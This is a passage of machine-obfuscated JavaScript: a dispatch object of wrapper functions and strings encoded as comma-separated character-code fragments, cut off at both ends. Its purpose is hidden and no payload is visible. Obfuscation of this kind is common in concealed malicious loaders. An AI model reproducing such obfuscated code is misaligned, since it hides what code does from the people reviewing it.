_0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return 